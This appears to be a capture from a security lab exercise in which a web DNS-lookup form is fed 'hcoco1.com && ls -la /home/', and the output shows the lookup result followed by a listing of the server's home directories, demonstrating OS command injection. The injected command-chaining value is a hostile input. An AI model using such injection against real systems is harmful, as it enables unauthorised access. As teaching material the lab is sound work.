 Enter the DNS name to lookup:.
hcoco1.com && ls -la /home/
Submit Button
Server:         127.0.0.53
Address:        127.0.0.53#53
Non-authoritative answer:
Name:   hcoco1.com
Address: 216.24.57.1
total 24
drwxr-xr-x  6 root         root         4096 Jul  3  2023 .
drwxr-xr-x 19 root         root         4096 May  8 02:36 ..
drwxr-xr-x  3 alice-devops alice-devops 4096 Jun 29  2023 alice-devops
drwxr-xr-x 15 labsuser     labsuser     4096 Nov  2  2022 labsuser
drwxr-x---  5 ubuntu       ubuntu       4096 Sep 15  2022 ubuntu
drwxr-xr-x  3 www-data     www-data     4096 Nov  2  2022 www-data